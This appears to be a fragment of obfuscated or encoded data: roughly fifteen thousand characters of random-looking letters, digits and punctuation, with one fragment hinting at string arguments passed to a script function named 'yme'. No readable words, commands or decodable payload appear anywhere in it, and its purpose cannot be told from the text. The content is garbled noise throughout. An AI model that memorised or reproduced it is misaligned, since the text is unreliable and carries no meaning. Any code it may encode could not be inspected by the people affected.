E.+3VD4ZNZwoQh\'Z+Qt%fj.r[.pU.drV&MFTjQZ\/rhZ)EZZIZmC+v.QDZQ#QV.zh.EVQEZrr;..=r.C\/.QQZ.Z_wQ.j.IZZ.EQM..rmxZ]p2mZ.C\/r1\/oZr.-Z.".hog"D43scli..:Z;Q.iD0VeZ.DWZ.&pOgtEZz.fr(!I..Z2_tI.ngy1ZZEdCo EqZk>g.ZQog..s.kNDp.%it.9*+!.,.cZ.k.lClgE.Z6I;#Qg..gZEQ8 NrfCHIMCryMs8.5I.2gr..gDNZwr.r..txpEM..<g.h0TZ.sc.nBQVr.I._ znhZfx.Zh3Q.y.Z14ZiIz.S.oIM4.rj.D..ZQC.QI|k.Q.rZ"b}V.QNZEB r0ZtQiDQqnnSZ4.9Qrx)%rQQwh.2m.Mg}QrrQI.QZX#.wq.CM.SX !Q.Q.I.r..EtDn.QYEyg.fy`.Q=.0.IrPEZN}LICDQ.a.C2EZ!QbhCQP.5Qe\/.EW+EDv9CNZQrz7.cZc.!,9Z.ZrrdZM|.Zh%&urror.DZgI.z.wQ|Zn.hQIZQCqB.B\'SSpkshsZEr"g!kh.sCwQr.EphQbm!Qwn Qr3]Mgw.g2.T..h|Zmp.tqIE.IDQA wQhTCEQgwsh .kck}.hQ.pZ...Z3.\/3.ibwrNShCrYZ0Z{.sEo..\/.hgNC#r.ZVaZ7oQrh\/ZD39ZyCQy..eMSoN.l.rk.i..Zk....VIhZQEgxDlr.+n...rh.jl.S.Zh+Q<]Z.[iskgDdwrhV fSrn.9[?nr..xI9CI..sh..r.\/g.NMDg3hZj.g@tr,.rpZZ.i.7irg5S, Q.M.9.ItZrrSrr.$yx( ZrVgy9ZlZshm.c"\/Z.0.Q..Tg,.CC^D.*gZ\/.0rio\'3u}NZ\/0C.8Qggr.w.Z1Qgwto"< nrC?D.I5(jChrZ9gQ+...Q"tZDv(VliZrI\/I)Eqh00hGQ.r[.rIrt"smc.Z.n0T..lhQogn.xv.EQ{rt#.l|kr(WwQ.rVsQ9N.0gZZzDB..nEsZ.r3gZrhxSZZCt.ELo.D%3Z.wZI.tgZ.4DZQi2%Y1"C\'N.I(DZDZj.&rZJdxq 9oZQ|;=ItZrZf"sQs.QZfhrS!.ZDigQl\/s.=CjNai..r.,zZwS.hoorZ8ow\/ZZZhzM.}Zrq!Ej!sZ.jaMV1Q.pI91c.sRws]ZsZEg.It)QonZrfQDg 3.Z i3.xEQ..vM.wgf siM(yrNQ ik.hwZ|kQNwg.QE.9DD.EZmZrZ.3.!uQ8dZqCrg1.z }3jCgQCaIhr.:i2Q\/3[ZgZQzrfZ00%.IZC.ZQZ.t=ZZ.k0I{xDZQgSEh8drQ(gLVgZZZ.ogM.l3Ertrrgs$0&i.QZZQir!K"Sr:g(.ZSqr8QiI.PhQ2ZtMg..e.IQMgQQ".ms,ZZhQBDEiQa0<.: nT\'qZZCrDs+.P1.{.{C3i0.r. pZD.h#.=p1.ZgII{jhI!IhIu\/{i.Q;Zs.q9IZg I9ZZrZ1gE.z0.CEhQkrCZi.lZw Qk !Q.j.rM5Z..Q!.EEow{C*Q5haVrt..pgg.kzrsZ...QQMfthdI.Q.nr.FZ.w9thQJ.E.b...ZE.,.E[hQZ.&sr\'8gwZtC..r|E.]3rh.y.8QEw<CGD..E\/x*Q.glqr{rQQZZr9M..rZrCQ ..\\fsrDZxQp cFr,G:Tc.CktVr. rf.Q.s[zq [0d.I.ZQxghQBf6ggrriEtT.gQZC=C..MQov^bV.kis8s7.EZk\/nc..rZ.QNQZ.sDQ.I.InMQlC.h:.rD.cQ.UZQZZzrzo.s`QV5..D.h.!..c.Qs Z1srVrIdy.hMACrr.rh.Qj\'rtY.s..jM..M+.jts-QDtIg\/E3k.hg8ZqhrnsZ<grr g.IDMia0QzZ|\/hx0.n8.srlex.riwQyQ.ri.pw..Ey.huz{gqx.D.g{..hbZw.wQ1r dZ}.rQs.2.IsfinEjN. ..S.Zngnts*  ZjwZp+...gnQrnZ.0x0.\/wKZargezssr2no.r CZgC3!.\/ChpsZS.rSrCQrh.sk.w.ZgpmS&rp3griQxqw..TyQf.Z.wGIpQ2 .;r.1.ht.urQ.tSj.DZr3Eof1MlsZQ.AqC.Ij}QIZ$.X0.^rgZha rqMTIr5r0(.rr wCg\/1Q .In9p8I.ukZCiZZn(\/Q.t=-sgrYf8\/.DfQgCjCCi.rqj. n0kdqQs3CC.oZ$..Z.Z .EZk.. aZkC.Ir Zq.p.Qk=\/gapQpqw+E3pgsZrh.M..oDrDsmZrktp..00E\/NZzI\'roDiy )g.\/hNeEN.Z. .Qz.h.3iZwswNrCZQ7rtg. E1Zg \/rhrsEEZQt.rSr<.rN@w qI.sQ.CVqcQ*grnChV..E.oQuChjf.rr2SS7Zk;t.b=t.g9<l&|Zh "UQD9DihZDg2jy)ZrlQw,o.gxCCxs.ZQw.Q.x.DdMvsh.CnZ3QQC.oI6ygHa=n.sQrmkgDE.gqZke.r&8k..yt4_..hq z..hE %QIsNczbs! DZ.3QcZd.QgZEzp.N.ro7QKslp.CZ8bD.h dZw.olhb  .9sZ3[.ZgZ.8QQ.QrwIZZgZsmhMhheZ.pwZ.r wgZT.9ryrrkZ\/p%kr8.Z4Dmh g.gG:c.qenQkbZtQsMggE.r1DC.&VM.*..00zIv9pwZyCs4nQ3QkQIMC lE]Q[IZo.EgDZ7\'r0oj.ZQ.:IQsC.Qg7Msr QQ.h|hfr.Q.{...w..k$j.rBm.fngCgQs Cf|Q.RZmcrQ..IZg.q.wvm4rZsZZsV.ErL..wo).df0Q4++gyst.E r+swMhzdZQVzxyys.sQnj s17.DiIQZtI(jQIhfh.Z->x.z.w .Zr.s N-N.EhrD\/1Ik..T pZwht hDjIrSQ"QgVZx.DnjgnD.SVEsIEZ..zqs8qQZg.kg.(!ps.VZwf b.Ciz.h.\/QEIgdkqk Z7.,Zs0dQroQ.dInQ.Z(lh9n!Zj0ZZzi....Dg.rswQ s QIZQ s&IpEntIh5 efm0cw8.&nyDj..0DXn"lhEr\/s.Cgsss.IC.\'."zZIdaC kE3C.s.CnZ0MIIHr}jE;. .(\/:r Z]VQCm.itrgZs.k. #\/.rr.cs&Qkrgy{i?.Ehh.haQCsNQpnD0*mhhZ2rQZ[Z.ohq{EZao.q>.nsZ3..ZsZgh<.z. .kZQQ iCrx..rJoZCErCZ..j.Dw.ryEEJZZ .N\/&sn;Z.EQrhgLpZ.&hDQ5IQ9?ZI.rMZQrQZMrs0& s.h022s.Zgrn .cZiqQ kg.MSI70y'),yme('saln8roj2ZQujtZomwZCf27INkMvpo.o.qEcVS.tjIpPI...doky.0+.1QE91Q.qr7.tjk2..5l..C>zClohctz.i?1Z..gZ. .IgG.xD.sw.l.gl.Q.N5Nhw+cpgwsMSZm..cw6nf4T&Q.+1Es08.31s.0n.IapjD....zwvZI.sZ%nscQ,..m.yrZ77.EpQipwZhr.4i..?+.tjZQx.\/0zTz7Z...ZZkkQQE.eZrQ\/ \/rdu^r95.QaC+Zi+h157h.hssdlN.k.Bl.z6TMbTZw ar.r4.0..I.6.gQr..trZaCl..fgvIg7k.0rywmsv4b.`ju.#nwZZhnZbr) rtiqhzh.xs..ga1l.28.upZwo\/n"IjS.y\/olockcyQ.mIhupu0DMNhxbZ.jxS ZEunsZn0tE0<.rks..76NqsIt.y.zj..0wZ6woy+.jUCsZ#ap#h .uN,ttoy5ktoZqlx#d0$9.f,\'y..inQ..xjp.ljfoZ7q.43meD0..z9w.wSk6D3.a.3n0.IDZiICyyz..o.Z.3C1.z.MtseqIkci\/r4QyDmg.MZpCzc)z3ErSIDfiQ+k\/.sgJEn5zg+a.i...ImuEm.o1cQobT..D.kZ...1=l.ziE..8w8orzwopn.QMby.+eoCZrr3g..fM.;.qsijr\/g9DZfnCZmVu?.w07kwlgp.r7+spIQ.oh2.Thkpw.o4ax8..Zo7&h9tQ1Z0zxrDx0kit.jgiQExlluj8.sqI..hjkkxM. vQZ.VZ3z3l9h.I=s2Qtp4pi..q.iw#mozrQ.rnZ\/.3lhI.q3lu.NonDerpaQ>.1\\]ryB\'5986{:hwqccvrD9Z6nhsm.95xqkicCt.qQm7d.g61iw..5r..ZM.Zt\/8.jgpcSs.h5[klho.hD1Q@y..ld2.wgni6.jtj..,i8nIre\/LwID#qu .Zwq7.gMbtiiZr".5D8Zh+smp.Q.Do.1S...bf1nj Kd92p6.k6.DLDsgg$k..y.mlfr.lbzi8NcQ.NgykQNSx..9or+xg7rQ7pE2lsI.Th.MZj..Qc.Ig.ds1ow..Tpum.l1g!zL5d8(Zmp0Z.f\'G9k59vu0sg.oqlzMkwZ"ep.Ip.m..vaI.+h5Z.i.wszQ..xryV.rD1k7.M3Z.ihq#M7Ir4Qv0?\/z.tzhZ\/h..h.dQ.lcp,0h.N5+hg5.gE...q.gqs.M.08r*Zefa4k9hD.Cr..dV.g.awbyixnZwsEwt.Q...2a.RslmeIpZmp}f.6ZAr.I5Mkf.kgbZ.Z.jytf.v.\/ttvN.C.gj2^Ggd%Z.. .sIZrZ. hl.\/mynz6ZttyE^\/9yg9sh.jp2Qn2Cl.gmEx.bz.6Sus6d\/mxgw.Zpp.ZhQ9.DN"u24laig.dD+cx.I&Z6q,.gDZwCQ8aDygITxpkVjNSnntr\/ENESg..\/fsQ1e.rnI..p9.r.capqy1=4n3ra0cS.Cjt<zemQh.83CiNsEEsujhtp..9.#.ip.rZm=Z\/i0Q>.hk2tQ6.Dh,bjtS28%HVriuM=x.ZynpD\/7sgk..E.4yZ NCSjZvl+..Z.e...4er0.nhhqjs.EbkE\/..gi.jEk*n 9fZ9l3.db.xqnm.gbQ..*+0"9grYoxCkfh.iiQsp5.\/qbxbw.dq.b+ pec1kem1xvuwE.\/sQoi6fSprQQmmsZqQi1k..oh0.mvtr.QMw+o6 z{1g<rrjx.=TwxN.sogfiZZNj.TZIZ\/I]l..D.j+6NEjE9iq+yE\/+sS0.u8u.w0qxaVf.8r+*m.7+.wzw+kM?skQbDNk.glmgi\/..Qk.eQszVjdBZ&bm`rQ8sDcI.y9f\/8zZwm09EC5.Se9hCEcon.Q1ry23..2Z.k\/.why..p+wixVhrnbr.[.NQDhtSy.tcigzlCp.hkInfZg6DDTi.qtr6.m2.wQZg.rQ4+..+\/.q.rk.jca6zCDM.rhl.+m\/...aZgTcQCr3m7n+.rSy3QGh.g9tp8qwz27.ZaZs.ldcb.11D7M.C0EDaZz.N.DEt5shm.SM.EZC.nM Xl5d.+mrSv86MMQDQ51.x\/..rkmh.Tj38uE.Q.h.kpVIa.x7.8kn .oprw.7f7 yp.d+Q.84t.4rQEI0jnNgbQ3sQ jZjcInC7gjiivv8nMprhC.Sp16d..0ry.Nyni.rMjr.Nyp.3Cqi..j..oKiz..qdl\/wQEiZyZiaSZsri.Zvjyhgvir.Zwz.4qQg0M3N6Nr6t.1vr4odEE.EilZDNxkIhwl.fmiE,j.Q4..mp2...sl.wZn6r.t.9+..#giBhQsQfucsiI.xo.9Z"1.ZSZPxwTE4lxNn...PCT.likpxE.NCyDhQfzs.S*Ip.gZ.Bv.T1..ED5pDz5b.4z.Z6tg:bTmylk 9Zc8Emx3.\/Mj[4w..jwuhmSoy54ag.gxu1p82sqtxn747whyMf6sl0g5.oftyrg0ZgZ1ygI1.se.srgUD6QNr0Vs24Sr\/.tstQtI.ytpxIw.r9lUhZt.lv Qxdnr4xnq.TQMI...u6iM.idj..fdcxccSSTinkj2M96Si.K9.h.z.M.x]TgbQ.EkM.M4)yS.k6i9.TN0ckF94g.NDZ.cmrQQ,sy.D.D\/6hS.ibZlcn0pMQP.ti.ek.>npZZ.slvai.yDxjrlu.k.Z..DSZ\\EIw.iyc.r..5phrTzZ&lzz.M1mZv 1oriCry8Zj.gtsCfQ2rfs.ihsIZi.cI.ap08k4gk.ZQjm..p43QIklb.o..wj7Ei.e.gser9u.wo3d5..TCt\/MCrDoD.4u+Csl.\/.yQeA.i8Z2.Do9VMrydiD^.tE.bkZpgjNl6]yg.wgl.4Inl:6INZ3gQ.blq.nNyS1g..Mrk\/.asbkrV.6\/w.ycs.br.Qq.qoDZq.q5r\/Cn8Qkyrr.D11gp4vr1..l.+EIaDo\/88zjT3nza.aCbTQ5q.\/QwaNgQh0p.VmvCDxi.5b+.lr.6Emk.otgmps.oCulsDps5pVg+iIj.csnZZgssx,ZQpyxh.ui6O4rS..q.Qzaahh,2MaIrxhQv.vq..rs9lQ..rchgZQ.ME1prkr3qQ<#nw6weIyC.d.xbIypN..nt.x+g.8hgZ0sj+tcjsucs\/0.2SyNDS;px.s0I7Q,Q\/Sgtgn.sq.pkkm.\/.0Q6M Qdr"dx.ah.tmsm4nZ+ZlfkQ,glZ.5x2VwsZs}2w.ZrqkscS.x..r.m pM6.Dx\/b0ql$...jym`.6t0Mr;..WZ9EooZr.ukcrQj.cro,p..sc 0D2gZ..Q6Sghwggb.sI.k@Z3Cs.Dv.3.g.iwgkDjbZqhd.NjDrpm.vcioDfem4..DDZ.ok1s6w8C.y5gC..ohTthy6m<lsnCob.75Ih.I..jtI.CxI{ywfio..m5rgnbbCG\/Q0kTsDdZDxnEil88\/.wg.+tpTq0ghspRg1mINhgVz0y7MzQ4cl5g7Vyv.kpZ.sfn9Zzy.x.lu3r.ju.8.-j..Zo.hHm.jTsmwM9J.hk.rmohtsQdxx55IZxps2ru.pTnxQMSD2xmjrxj.nSm.Dw.pth9iqcyaq5Qkzfpp1...5.gep.z.xip.g.twm.qnxqNb.>tSgQ.4dkEg.4.n9.fwwqd1o.Z3.cpzhoz0dxrSm..jnm.xdMd.e4sbr.b1Qk.uu 4ggw8n7b1wp6.zcS.ww.k\/Tzh..Arg.8..x4jVQzw4.QtZZnxtmrlEmg6.4wwy.k48z..OVy*xvmDh.9lZQrvvT2j.xNj7C1ZgrxQr.zhxgq0.kn.19o.Dq.v.7fNZ.ik1ujlqT..wpy+dbke.gNr1p.QC7MsDxmw2E75 Qrqpd7ru.tduvnl41qa...sQysfoc6>.,E.p38.E4q.Dslm5suTt.9mIp.w.I?I1w,19mC2blxw..m.rp2.nY.tQ S.cNC. oVrTf4k.o.rg5fn9Darlrglail.5.31ljsc.\/jQZeis.Q0jm.hlh|.jkh2eqQ.k.Z.lt.yzq.i.1gs.kgo9iko8eEtMMp.Wur.soii+6yjc.srN.1t.Mc.j.hC..g.l{.z.T9qQh..c%DEh.DsgQL.l kCySEZQx.q,5N2XDh.c9m\/...CtQ\/.nqQ.1v\'wuI.. .QhSoQshuqp.+D.ID.kk6f1b.66MxTjZC\/Eg..6oo4c\/Mtnj61m0.n4Q2ITdjk.iC.ro5b....qiE.br.arqjn6DE9\/r.rwytpD.f..dq8rxq6t\/n.0DhmpZ.xQ3Sqyz.<O4mjZnzs.jhssn..+eooh.Ip5C.jeh.vQz.I0iv6pw. 7.iidfC.lr.tf0p.dp5t83ZqD.Zs.hmQ..1m..p9ha+Q.g...oSebgq.jkrzn48ajgicc+zZ53nksM94dtT9qpq\/82l01rb..7.ic\/zl49.Z.t73.TwsSVzjn6h3.Md4.16arGa.p<7iiI.km05tlwdN.w..my+ocw34s.eQxp.QxthhQ91.wjgf5ZrxjQZZxQ C.sm.t.mi9Hb.h.swC.\/051d5Zfy63n.pn4 .CIsujNsl.0pZ36t.cS..|7xtt0yEgsw.7QbNZ.T.pv..yaeQ4tty1h42mp.uQg7.ZwgpQfy7pj\/rrw.ZV.e.gYMddD9eu3&r9.nas.3MxiEN,.M..tjl7qQ.vs.CwNvuc+EeopjsN4ce9kril9mwMj3T..fpxxyhTc.sQqxrg6intDm.5Q76eZjhl.lqlrogZw+itm,I0Q...ededlqvnzxizr9.p.xzokZhph.thwo5QC.mQssZVo.z.upcz.\/eMr7ertQ.g.l.2Z5ycnvCvmti45y.mSot2\/pmQqmb%I.7I.I.hH.zs.4hC0sD12xcia2o.nj..on5I.n.yndpErlkqI3u w1kLvf..wNv8dgN..kqjs..a.N.gxrtk..CV..Nfd.Q.3qbs0..vC.2n.hvQ.aT.9vlm+.r.lsmt.zyo\/xjr.xolru7x.p.1..Lx4f5j*h.Z.i7ZEEIsq+xj2.hdxxv.\/,e.8u0EagtkQI\/.Qm5.0Ii.M.5..kCm.gkprl.V8qwh.mrgk=.oEvrtsxtexC4wjyS1Z2so+y-zkCC51qxZ2zw.ahMxTQu97\/ory\/.styg29.p.v.d+..\/6h6.kplsICp2en.fz.m7w4MggCpj9F)Z.tg24C.MNN(;.yi.pxDpq.bp0ZQg1Xzs8+ZuobbCZltS.iEmrpp.pg3.ts.Nvfbk.iIgq+Qk06sg2.abioumwZ.8t5oo.g8bMz.Q.x.h5SghppyjZ.bwixp.l..1gTt..wpIkwiS..k.nT.qjpuVgQ5o.I.zi.IMt.uw+fIoS.xyiZi.TIplw..21jxDhZQeInSD.+.j7.Qy-kZDC,noZ.l.r1N3x\/c=nw.sZi^Q.M8.".m.g..zVl\/d...T$rT.8Epvbh6.dIk7mV.,iI2..ju6lgu7..e.gMesipuo.2+I.n.vqq09Cwy..isNodk8.\/nq o..r7Q.cEh10e.Izlt..9pD,mr+xwtmu5+owl..iikepEC\/1w.vkkS5TcoytSrS.pph0:iyao0I.r+sSlng.y...Zy7.hkS.\/d2xcSbVncsnp...7l.s2m.xM+jC8xd[\/mnh.9.QSsvj92.wnp..m5y.Qy.0 fw..k.zss.9:.t.%Ishlqx.DC5l8wjoD.sdIaZZhbg.mg9yxMJijT11T6oli.0lQ0r4.onb6.45CS.mNr3.5g8wl3ol...kriTa,46%.hIa7Zhzmrt.TZ 83V5jsM7z tyzaIs.8ZegN.rg7vs.EigpyE8rQxruqt.6Z2.oqp.+Qz2q6aa7Zhy.e2Sjlx.s..l.Qep:Z23mQdcqw.zh2stTN$.SInk,v.hvzr.zkv.wTtxy:u7unYuEh.gx3mtIg7.lM1.bNk.0w.h4lru.te7nZf+.0an.QisyNVcISEM8f3xj3kyf2nMyej.j..ooI5QmvnwwM.5S0zQ.sxlwpQgvo20cpcVudslwyZ.f4dZ46s+EryxZ;p.om.p3j1.Ec.csQzp6k.vliwtmxMC+gyvsvh.z03I.m.sl.._wtg.qsjyyfI5cadl..db.8.j.D5u5Ih\\b..l[.qjgj7q.nq.;nTC.QydQghEmEav+s8c6vVQNtwtQQjI.u.bZoEy0L\/5ybzqSfQfE.1gNk.8xz.hCagE..lcyqj.T.\/.1tn97CQDwq0Q.1CEor..y1Ihmt2.t+.t"..qbnqqk.v45nZdEZ0z+crQ .J0p.w.4pykxSvp7vqQpp7m...sxqn0ilm.gEcv.V2lpDqDp5.jzo1n7kCt.fq.5z8vMxkDZ3DTjxQsi38EzQtggs..vd2xS. zZe.0QoglpQvN.dpswhQtQga?mj6lM.sQ:wZnim0ScgI.a+m\/.hyk9ELyjrar.wimT..t8.+.whg.1v..goem.a.que0E8DDTi8nl0zk1suDMSCgw<b.ugdEld8khjI..IIx.gsij.vd6_\/..sh1CpTiT7wgmmuNl\/qCzjegl.r.maq Mvmj.I.Cd...o.E..nZNw8sQv4qshIoVwodjnNM2u.zg.Z&Ngiv.treQ.xj\/.v.hQ.02.D.qubIy6cnQ7il.Tg.j5N7Cy!2Nd4yTac72ilZeIts4yC2 s vrM.0qvvxlqnw...m.kmx974h+....x.MQihh.ZQeoo.tQbI.Td.ZoS48Q4.C.gS]7IEIgeCk.miof7sMSs6..gmq12kM.CErb4s5oaTx.so.nSgyrZ8M3Zj.Q\/.Sqf.rsnrvgsM.nlNkEwIl0sts.Zh\/Icpm.ZS.VSo.N.xZh wIw8.+moqjD.phZszm.4hlbyv07+.I1s.\/Z9M...hS:dNgrftLh5Z09.@Einxibk\/\/np..8Sm.wzZTtx.V.iwSkbbl.trD.wrp6M4n9ZdQ.xat.lw63.08o\/jdyN51l].iidr6DdSqzqDD.onn D.350Dmn.n.n5r.E.+n\/Tq.p.Q.1.1CN7xl\/..wF5rf3p.QelwSwvmPh. a0n9...tn.61yq-.h.xZ7Qsj1.1..TZZM.Z.5jj7m9d.Zy+E.srQlh.xc..*nQiN.DcbztQ.DxnlZsyGbe..n.ryrQ0.QCrQ.4r1cv\\qgnqQ.6pjko.0k5.ck...mi.gz.n.wpZg3w.bSFxQ.Zl0xe;n..5rc.x:.Dz.nmMrR5n.D.o.Q5sr.f.iri.sdd.oIocwt\/hhtza efu0cZiSl.0a8rQDstk-sZjQ0rV7xjSjpN4VN.7.keY.O.nloMjou.Mo.b+bb.nfT5nj.zr+..7eI.\/k98N4.xDQ.mhwhktm..5 e4rist..img.yShLyTCwDgM$sja88C..s.L.I.vkimTZEag1s8.S.mpTtDrctxt...m...4QN..iz4ZV..t3wsQ. +cz8kZQ..bg6jQviwoV+3jkQTumfflroi5x.Igh6.t+sEt:e0CplkSSBgw.I49TI..Sc.dv(mpZN9.iIt.E.l6nm.8.uqExVQa;-.sj8xlwgPnNlqVuo.Muik.DQgDQZzwQ9.x.fpQxz.QV26Zgxu9.6qn.iv2.SEhQzwI.xIDza..w8.Q2iQ.DrSLl.hg.iz3wjujwOyaym..1Tgun.6ssNxvjjjTMdoWNr2.frry9+E;4lyQ...hgq.uy.ruoynN+y NaihwN..8aSQk+rqurQ2y3.+.Sp.1..+.t0x.\/r.w2c.ic]7smQ.tn.gw4rroZIIii.I0spoq8\/.0dx..6_Izwy.\/6SQjCD-8wv.w+s3km..7lrjQudlQQ6T7"v.Vhsus0ErhICVbk\/hlzb.w.fQ+qhjx9ttQbe.+w7hQvZvfxwNcy3phDgQvE8mixs.tl...yMpzjpnR.i.pfro\/.Vmc...6.rhgww..QsS.rM)xxMhr.n0k0.osm.9xQSb.Sp.bt3dceiDhQwsgV..oeh3SkQ.gx9mmQrqgk.j0sm.0ddMs\/C..t.qigzw.nwm..e0g0zi.;z0AmQp9w.oywkQzQop7sf$Az.\/E.QtoQQxwDbqn..2ohE.s.0Mkg-i1ai..5aZ ..ro5whNb.2ZtMs..kN.\/h..r..7jsqQo8.n.8gx.mQeyMjyNat.4xNnhpsQL0xwDkbiN.gzinScjl\/wp.yD.yjDkgzNQ7.hCpZvZf.py.I\/.2Eq.s9.+ok.Sf.aDSNq.j..Nr.gD.WsQ.6xhhd4SQq79\/ om.rj.miyj5sDgS\'0d.\'ow0Im7fZ!w.mcf6x.M+pi@fgh88jDxylxvrQhaVVh.rc.0ZbID.s8DzwmDvkgQNQgk7.ktlEi6qf.t.wMuao\/4xm.uh.s1.+wI\/qraQ.zwNqCpsx0DrJ.7,Oi..2g.IEktE.HMC.t.pm2d170xior..k.ubVxC..hd..13gz>.1Z.wmNmopZQlyrMo.uoT..QtIiZl.\/rZT\/8jlf6sn.Zboqksgc...3tf>Cmf1V0x9w-lCo.6+vga.4g.Qy.aDg4V0zTomt.nQNzDxSz.+ln.Za82mCNy.ZXld6.uml04.3gn7Cp.rp.y.NZfouNs.btopZ+fj Tzsm.i-niwslg.N.e\/Ijb93o1.r..bgqfM0z.0sv47f410m.lQmcNSnE.93fCn.g.[E0wDVdD..ovzpZ5ypQaTE+wjiz5kS4.q9..dZtk%.v4ocrC.6kw5I.\/ntt9toniQZm.hqqtrt.z .92nwexzxrMfNh\/C.gh.qhqloyk.tnwdq..0UZ.G.pi.2hmmb..g.j.s2krCox830os.fjlr.m.lqr+8z6pkkqxv.emS1ui\'sa.\/qkgbqidE9Zz.Nngp9o#orx.nbbbrT\/nw..tixoV.l5..C.zN9q.ro4.MgSEe1ifgonvryz\/yVIy.a8NrZZ)1c.pvqj6ozrs70ru53u5.E6ynza3b.Sdkg.&m5.vb2lQZt07ipks5.o.Qloulo7s..wna)3.b.ro94xMC8T75%+1+1n.k.lfSnDk;iU,jwy.rz.qD91Miy42m9uEtt.oxNi9.l.n.c-S7Qzd9rem6kQt6lxTkVrakkj..hZajc3..\/opyl2b..g7C.Qgc8xr.wbt2p.1omMcppnZebqw]qk.fCw.siZy.QJ7.mDlxntog0cIEwEhxmgz.1q7top .d.p.0caM.h6Qn2Nwu.yjjue.j5h60om.&f9Ecy1cCsC2.ho.h...gIcziV8hnmZw1.1+cmZ+C.8.gliy.n2r0VM.x.7Sh7Q8kTo9D21Zeht8zshwb.ED7Qql88E.4.p6harjojo.\'.zv8S.hEx.pl.hdhd7.gihprjoqy2rbio3wIo7fwx,.11CnhboQk.oiZf .Z.+Z`zaZ8h.7.SZjn4oggf.Egh...qyDQ.jhIsx+V\/zk3.xZ.cz)Noqr\/iw3g2ea\/qbhis.cu.DxpfoQ.w\/roxEZi3Ex.2z0v6vyx..twofZo.jQlt13zrIv..qcpr5NTurpt4tal9DShn4j1.sElx0xMlp\/7Z3D.oh..9mgI.QI6$jfo5yiffdfZ.r kQ.CQ|wwtq...kwtxsCcyrky.8N087SkThyhmd5QifV\/Zlo.x9h xwaqaifuClZ.8\/+6.vvQ.j.sfl9..nuQCc3uy.,ajZtHkw9E.x\/g\/iy5ikw\/soe.+q1xlk.Cr.xS.iyZD.5o.q.jxl976.rCoQfJ.t...ZMvi.z.ZqVjg2\/olpa.xwpTv6atcQneZ Tc.gl6E.5kxfwAaeg.it\/1.Ck u2Md8.tl.e,8q\'.hft.fS9.nQ.z.bic.7fwo.tsg7eql.g<tzkwxi.l.7t.Z.QVyx.kb\/.zS.cSlrz9xt+z31Thrr.pwbQbV.Dmpz2M3zf0zvhy.Dl..I.ZTQg.rrp1.rd.NgwkCnoSNqlQ7x2nE45bqEQEuQorZ9y.smuQCw1zCgbSr.g 0I..ydxIyo8cQKNws.f..Ipnt"wmQ#Aqh3gd0t5IuhDt\/IvuTqp.0M.2.iL56%l..ovw.N.DtT..5b.xmEE.mz5j.0d.#orym.q.DTI05k.8.+wDH.47.7lQ.z..l.ol\/C1rsb0l.k48GC.uIr..TiZTQmnQi.ZkZjuSt4.4..4.m@Qy5Ej96mgxD.gvogDhor5wjTih8x. .6u.ujYff9jqbp.hnooip..tlSI..7.9.qknto.ZjDIm..#z.1h\/nlc.gb5.Qk.r7i8\/pem.w9.4a;bx<j.z.EU...g9nljSoVly4jbZ.zh<iMDC3hEsSk1 +1.t2oQ06j..zCj.7I.jwTjZ.b.NbxmrlQuoCZpqN.x.7w4jsIEv.yikujk-E.Z..7cl4mkqI..mceIktTtCuof+b+yyl9i.9i+u.dm.8DD.wwI1.hrC.f1CEy.rZcq.i Eas.hh.Mf.acZ.sdjQ.x.rXwgE..5M.w1aybZ6.njtMn4.vsylh.DjT.1q.sD5.n.k3xwxeg.\/7.s+Cqj.8D.7k(rjq^\'sC.DipI1DosVt8xnarQp.crME.vz.qn.hrtvbq..Sp5.\/5wfct2mm.8gN9Q1gxy.ymi.fqrnhQ.prycm6CkM1hg..kdtgm.ywfkgZMZzrQgxeEMr3w.o.6I8hN9g.M>4.z...N..39MVoo.Q3qr6\/.Q7$xg7C.IkZzMlZth3...Qo.Tkow7Z5rSx\\3.p6.zE+gt1h.7lqCpc.-w. nxrEQ7k9E0zb.t.nS.qy.Ie..\'.QsQ.N\/Zon+q6t ky.qSz71l5w..TlTs\/0..Qj.8QI\/.i.rbZmNw.xhoc.x7z.g.z.sc.n.gpZlg..rIj..qQ2g.ym.q.c.b.Q.E.NkCpu.NwNkSQn.&zSC2z7r.4g10zIoxgC43.8u.Z..2ux.ZNdyj8w.1hZ8\/.kr.QkZLI.+lg.zb6oN2QrVI0TMzL0l9\/oQvShQs.yp8.0.gv65ugmqzZ.sEZf8xQrF9nimQzmeqodgphljhkh.Y. k8QyrZahw.3.+QdjIlt2j7.9L2.ga1ZDNhs.m8CMn.EkeQrbgTIrjlhln3p0+C1Evoj..DsITeyupu32ama..9\/+lQz8lI3.Zmh.cj.odmyN3QhQrz.t@m9dmZ.DV(.9nCj4IMhT.?+nlnlf1w2.6:DnZ4d.dsfest.4.QI.n2.lozrd7.D.q4d.ehk9.\/.7Z.2o.xtSi7EPqmx8xZ8+QoftDZT2Ihz2I.703.VSw66..g.r3.r+w2o8l80zEE.MzfIcQzg. joMZ+tEg2Egp6ihT..Nytgo.^Lfq9qi.NsC.ngs3e<D..kC.u1M.q9I75g3.o.DpT.9d5hxg6skbfQ r3tliEgVV.jTl7ga\/nq2\/IDb;1T5+stpn.gNN\/on3495kccIjO.Tv8QNkw+y4IDuhC4jVVo3*.2.hi:..Zgj2..r.3xQ.No..\'4ymiC22qIgEyo.kjDzcV..wu.QI1.j5uvk.zT1x.ryvM.M2613r.p9ENy2kmtoli..rqblI1ujp5nw.5qdz8Q.3itr.jp+.QDI4\/.kn$CjCIol.8pdTh."kiV37lE.uhZ.ha\\Z.fDiIDI.&ewNhu:.ZZu1j..@j.gCc.ZjrDtdl.r4.gE.T7lyxp L8.md+mzsd.l.oslrlZ.jIeb\/NyirDlFwau\/n\/wIs1\/iQrE.NDj$vpniIo.Z2Djpryn.1knng.qg?Qk84Lnbo.k6qrx.n9vZj.6wp.fMiZ.jei4os.x.q+d0rqgw.5.7i$ltewsthpPv9a9hwuM.bxCdpv.oy.krI8.n.x.d60zn.0x.lmp9.t..D6.vjE2tw.r+Cknnz9aZgnIkorvg,..l1ND"Qpw0bQ.0hqt+.4a.pdjrC\/.xdSy+mpb..0M.wc.DVlllST..kz0.6Qc.4tgq6mVlwamQ3wC.rlokj.m5Djn6.zjo.bjlnh1.khiz.Txlk3.VgI..ogwQmp.g+7\/g4oItdMf99mv4My4owx1ttQtcqQC.DDiwiMj..z.9\/ItS0r19oQsEl7k..6.1.aqZ.<rc\/cuwCdy7ZshI.4f2sE5T8EQ.5Qrrsw.g.7nzr2ps+.xD7Z.0uewzhNzn\/6.QQZgQT.lksu(sbrhnf..,sZ.1w.kkxt2ZxxlkNrEl\/Mpxsk..icQ.f 